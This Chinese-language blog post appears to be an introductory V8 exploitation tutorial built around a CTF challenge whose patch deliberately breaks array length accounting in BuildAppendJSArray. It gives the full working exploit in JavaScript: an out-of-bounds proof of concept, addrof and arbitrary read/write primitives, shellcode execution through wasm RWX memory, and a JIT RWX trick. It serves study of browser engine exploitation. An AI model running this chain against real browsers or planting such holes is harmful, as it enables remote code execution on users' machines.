git apply - # 从标准输入读取 diff
diff --git a/src/codegen/code-stub-assembler.cc b/src/codegen/code-stub-assembler.cc
index 16fd384..8bf435a 100644
--- a/src/codegen/code-stub-assembler.cc
+++ b/src/codegen/code-stub-assembler.cc
@@ -2888,7 +2888,7 @@ TNode<Smi> CodeStubAssembler::BuildAppendJSArray(ElementsKind kind,
[&](TNode<Object> arg) {
TryStoreArrayElement(kind, &pre_bailout, elements, var_length.value(),
arg);
- Increment(&var_length);
+ Increment(&var_length, 3);
},
first);
{漏洞分析
分析题目 patch 的函数可以发现:
BuildAppendJSArray函数先获取了原数组的 length 和 elements;- 判断原数组 elements(即 FixedArray)的容量,若不足则调整容量;
- 将参数用 ForEach 循环依次存入新的 elements 中;
- 原先会将
var_length,即 index 递增,经过 patch 过后会直接增加 3; - 结束循环后设置
array.length并返回。
其中「增加容量」和「递增 index 并最终设置 array.length」二者的操作是通过不同的方法计算出来的,而题目中 patch 了后者的计算逻辑,使得最终的 array.length 可以超过调整出来 elements 的容量,就直接导致了 OOB。
POC
来到具体利用,还需要明确如何触发漏洞:
Question
BuildAppendJSArray函数的参数应该是多大的数组才能导致 OOB?
- 首先跟踪到
PossiblyGrowElementsCapacity函数,找到其中调用的CalculateNewElementsCapacity,定位到返回长度的计算方式为:- 经过测试,Double 类型 Array 的 Padding 值为 0x10
其次就是怎么调用漏洞函数,同样是找交叉引用发现 ArrayPrototypePush 中存在相关调用,故可以写出如下 POC:
let victim = [1.1];
victim.push(1.1, 2.2, 3.3, 4.4, 5.5, 6.6, 7.7, 8.8, 9.9, 10.1, 11.11, 12.12);
console.log(victim.length);
%DebugPrint(victim);
%SystemBreak();运行后可以发现长度为 37 的数组的元素容量却只有 35:
d8> console.log(victim.length);
37
d8> %DebugPrint(victim);
DebugPrint: 0x37dc081486d9: [JSArray]
- map: 0x37dc08303905 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]
- prototype: 0x37dc082cb351 <JSArray[0]>
- elements: 0x37dc08149dd5 <FixedDoubleArray[35]> [PACKED_DOUBLE_ELEMENTS]
- length: 37
- properties: 0x37dc080426e5 <FixedArray[0]> {
0x37dc08044651: [String] in ReadOnlySpace: #length: 0x37dc08242161 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x37dc08149dd5 <FixedDoubleArray[35]>若继续向数组里 push 浮点数,则会触发 OOM crash,因此最多只能获得 16 bytes 的 oob,故这里可以结合调试构造更强的 POC:
let victim = [1.1];
victim.push(1.1, 2.2, 3.3, 4.4, 5.5, 6.6, 7.7, 8.8, 9.9, 10.1, 11.11, 12.12);
let evil = new Array(1).fill(4.3);
let evil_elem_addr = helper.ftoil(victim[0x24]);
let double_map = helper.ftoil(victim[0x23]);
let double_proto = helper.ftoih(victim[0x23]);
victim[0x24] = helper.i64tof64((0x1000n << 32n) | BigInt(evil_elem_addr));
console.log(evil.length);即在原 OOB array 的后面再构造一个 Double Array,注意在声明时采用了 new Array 的写法,是因为这样可以保证其 elements 在数组对象的内存之后,于是形成了如下内存布局:
+---------------------------+
victim: | proto | map |
|---------------------------|
| size (2*sz)| elem |------+
|---------------------------| |
| ... | |
| ... | |
|---------------------------| |
elem: | size | elem map | <----+
|---------------------------|
| double data |
|---------------------------|
| ... |
|---------------------------|
| double data |
|---------------------------|
evil: | proto | map | // oob
|---------------------------|
| size | elem | // oob
+---------------------------+在这种构造下,就可以在获得 double 类型 Array 的 map 与 prototype 的同时篡改新数组的 size 从而获得更大的 OOB,因此上面那段 poc 运行后会输出 evil.length = 2048。
受限的任意地址读写
在上面构造了超大范围 oob 的情况下,就可以用很多种方法、很轻松地实现任意地址读写,注意由于 elem 指针实际指在一个 FixedArray 对象上,因此在篡改 elem 指针的时候要注意把地址减 8 才能成功读写目标位置的数据:
let obj_arr = [{}];
let obj_arr_map = helper.ftoil(evil[0x12]);
let obj_arr_proto = helper.ftoih(evil[0x12]);
function get_addr(x) {
obj_arr[0] = x;
evil[0x12] = helper.i64tof64(
(BigInt(double_proto) << 32n) | BigInt(double_map),
);
let res = helper.ftoil(obj_arr[0]) - 1;
evil[0x12] = helper.i64tof64(
(BigInt(obj_arr_proto) << 32n) | BigInt(obj_arr_map),
);
return res;
}
function limited_read(x) {
evil[0x12] = helper.i64tof64(
(BigInt(double_proto) << 32n) | BigInt(double_map),
);
evil[0x13] = helper.i64tof64((2n << 32n) | (BigInt(x) - 8n) | 1n);
let res = helper.f64toi64(obj_arr[0]);
evil[0x12] = helper.i64tof64(
(BigInt(obj_arr_proto) << 32n) | BigInt(obj_arr_map),
);
return res;
}
function limited_write(x, data) {
evil[0x12] = helper.i64tof64(
(BigInt(double_proto) << 32n) | BigInt(double_map),
);
evil[0x13] = helper.i64tof64((2n << 32n) | (BigInt(x) - 8n) | 1n);
obj_arr[0] = helper.i64tof64(data);
evil[0x12] = helper.i64tof64(
(BigInt(obj_arr_proto) << 32n) | BigInt(obj_arr_map),
);
}之所以说是受限的,是因为开启指针压缩后,只能改到实际地址的后 32 位,前 32 位存在 $r13 寄存器内。
接下来就需要考虑怎么完成最终利用,即执行 shellcode:
常规方法 - ArrayBuffer + WasmInstance
正如之前所说的,在没开启沙箱的情况下 ArrayBuffer 位于 v8 堆之外的单独内存区域,因此在调用时也保留了完整的 64 位地址,因此也可以继续使用上一道例题的思路完成利用:
class Helpers {
constructor() {
this.buf = new ArrayBuffer(8);
this.f64 = new Float64Array(this.buf);
this.f32 = new Float32Array(this.buf);
this.u32 = new Uint32Array(this.buf);
this.u64 = new BigUint64Array(this.buf);
this.state = {};
}
ftoil(f) {
this.f64[0] = f;
return this.u32[0];
}
ftoih(f) {
this.f64[0] = f;
return this.u32[1];
}
itof(i) {
this.u32[0] = i;
return this.f32[0];
}
f64toi64(f) {
this.f64[0] = f;
return this.u64[0];
}
i64tof64(i) {
this.u64[0] = i;
return this.f64[0];
}
clean() {
this.state.fake_object.fill(0);
}
hex(x) {
return x.toString(16).padStart(16, "0");
}
printhex(val) {
console.log("0x" + val.toString(16));
}
add_ref(object) {
this.state[this.i++] = object;
}
gc() {
new ArrayBuffer(0x7fe00000);
new ArrayBuffer(0x7fe00000);
new ArrayBuffer(0x7fe00000);
new ArrayBuffer(0x7fe00000);
new ArrayBuffer(0x7fe00000);
}
}
let helper = new Helpers();
let victim = [1.1];
victim.push(1.1, 2.2, 3.3, 4.4, 5.5, 6.6, 7.7, 8.8, 9.9, 10.1, 11.11, 12.12);
console.log(victim.length);
let evil = new Array(1).fill(4.3);
let evil_elem_addr = helper.ftoil(victim[0x24]);
let double_map = helper.ftoil(victim[0x23]);
let double_proto = helper.ftoih(victim[0x23]);
victim[0x24] = helper.i64tof64((0x1000n << 32n) | BigInt(evil_elem_addr));
console.log(evil.length);
let obj_arr = [{}];
let obj_arr_map = helper.ftoil(evil[0x12]);
let obj_arr_proto = helper.ftoih(evil[0x12]);
// %DebugPrint(obj_arr);
function get_addr(x) {
obj_arr[0] = x;
evil[0x12] = helper.i64tof64(
(BigInt(double_proto) << 32n) | BigInt(double_map),
);
let res = helper.ftoil(obj_arr[0]) - 1;
evil[0x12] = helper.i64tof64(
(BigInt(obj_arr_proto) << 32n) | BigInt(obj_arr_map),
);
return res;
}
function limited_read(x) {
evil[0x12] = helper.i64tof64(
(BigInt(double_proto) << 32n) | BigInt(double_map),
);
evil[0x13] = helper.i64tof64((2n << 32n) | (BigInt(x) - 8n) | 1n);
let res = helper.f64toi64(obj_arr[0]);
evil[0x12] = helper.i64tof64(
(BigInt(obj_arr_proto) << 32n) | BigInt(obj_arr_map),
);
return res;
}
function limited_write(x, data) {
evil[0x12] = helper.i64tof64(
(BigInt(double_proto) << 32n) | BigInt(double_map),
);
evil[0x13] = helper.i64tof64((2n << 32n) | (BigInt(x) - 8n) | 1n);
obj_arr[0] = helper.i64tof64(data);
evil[0x12] = helper.i64tof64(
(BigInt(obj_arr_proto) << 32n) | BigInt(obj_arr_map),
);
}
let ab = new ArrayBuffer(0x1337);
let ab_helper = new DataView(ab);
let buf_backing_store_addr = get_addr(ab) + 0x14;
helper.printhex(buf_backing_store_addr);
// %DebugPrint(ab);
let exp = () => {
let wasm_code = new Uint8Array([
0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128, 128, 128, 0, 1, 96, 0, 1, 127, 3,
130, 128, 128, 128, 0, 1, 0, 4, 132, 128, 128, 128, 0, 1, 112, 0, 0, 5, 131,
128, 128, 128, 0, 1, 0, 1, 6, 129, 128, 128, 128, 0, 0, 7, 145, 128, 128,
128, 0, 2, 6, 109, 101, 109, 111, 114, 121, 2, 0, 4, 109, 97, 105, 110, 0,
0, 10, 142, 128, 128, 128, 0, 1, 136, 128, 128, 128, 0, 0, 65, 239, 253,
182, 245, 125, 11,
]);
let wasm_module = new WebAssembly.Module(wasm_code);
let wasm_instance = new WebAssembly.Instance(wasm_module);
let func = wasm_instance.exports.main;
let wasm_instance_addr = get_addr(wasm_instance);
let func_addr = get_addr(func);
// %DebugPrint(wasm_instance);
// %DebugPrint(func);
// %SystemBreak();
let rwx_addr = limited_read(wasm_instance_addr + 0x68);
helper.printhex(rwx_addr);
// %SystemBreak();
let shellcode = [
0x10101010101b848n,
0x68632eb848500101n,
0x431480169722e6fn,
0xf631d231e7894824n,
0x50f583b6an,
];
limited_write(buf_backing_store_addr, rwx_addr);
for (let i = 0; i < shellcode.length; i++) {
ab_helper.setBigInt64(i * 8, shellcode[i], true);
}
func();
};
exp();利用 JIT 优化后的函数获得 RWX 内存
Info
这是一个很有趣的技巧,虽然在最新版本控制新分配堆空间的 flag 位置已经不在 V8 堆上了,但也值得学习一下:
- 定位
write_protect_code_memory_变量位置(在题目版本源码下):
首先定位到设置该变量的代码位置,这个布尔值在 /v8/new_v8/v8/src/heap/heap.h:2037 中被声明为 false,在 /v8/new_v8/v8/src/heap/heap.cc:5377 中被使用,故可以把断点打在 heap.cc:5377 上:
In file: /v8/new_v8/v8/src/heap/heap.cc:5377
5372 if (FLAG_stress_scavenge > 0) {
5373 stress_scavenge_observer_ = new StressScavengeObserver(this);
5374 new_space()->AddAllocationObserver(stress_scavenge_observer_);
5375 }
5376
► 5377 write_protect_code_memory_ = FLAG_write_protect_code_memory;
5378 }
5379
5380 void Heap::InitializeHashSeed() {
5381 DCHECK(!deserialization_complete_);
5382 uint64_t new_hash_seed;在当前的命名空间下,就可以直接用 p &write_protect_code_memory_ 指令找到该标志位的地址,计算出它在 V8 堆上的相对偏移,我本地得到的偏移是 0x9a08。
- 触发 JIT 获得 RWX 内存:
接下来仅需构造:
let exp = () => {
function jit_func() {
return [0.1];
}
limited_write(0x9a08, 0n);
for (let i = 0; i < 0x400000; i++) {
jit_func();
}
}此时就已经获得了 RWX 权限的 JIT 内存,再用任意读写去获得 jit_func 地址就能根据偏移算出 JIT 内存的位置,最终实现利用。
不过这里经过 JIT 优化的过程中也触发了 gc,弄乱了原先的内存布局,因此需要重新构造任意读写。
Todo
这篇博客作为 V8 漏洞利用的入门至此就结束了,后面会结合 GC、JIT(turbofan / maglev)、wasm、SBX 等不同知识点进行更深入的学习。